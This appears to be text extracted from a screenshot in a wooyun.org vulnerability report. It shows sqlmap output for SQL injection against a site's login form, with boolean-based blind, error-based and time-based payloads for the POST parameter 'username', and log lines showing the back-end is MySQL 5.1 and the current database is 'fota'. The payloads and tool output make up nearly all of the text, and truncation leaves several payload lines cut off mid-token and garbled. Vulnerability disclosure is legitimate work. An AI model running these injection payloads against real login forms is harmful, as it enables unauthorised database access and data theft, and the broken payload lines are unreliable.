 Place: POST
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or
e (RLIKE)
Payload: formhash=47d2d934&login=1&username=UjWE' RLIKE IF(878
745,0x28) AND 'aDve'='aDve&password=&remember=1
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (
Payload: formhash=47d2d934&login=1&username=UjWE' AND EXTRACTV
AT(0x5c,0x3a7678743a,(SELECT (CASE WHEN (7083=7083) THEN 1 ELSE 0
773a)) AND 'LNxq'='LNxq&password=&remember=1
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: formhash=47d2d934&login=1&username=UjWE' AND 9163=BEN
,MD5(0x67655272)) AND 'uxRj'='uxRj&password=&remember=1
---
y
[16:18:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[16:18:25] [INFO] fetching current database
[16:18:25] [INFO] resumed: fota
current database: 'fota'
www.wooyun.org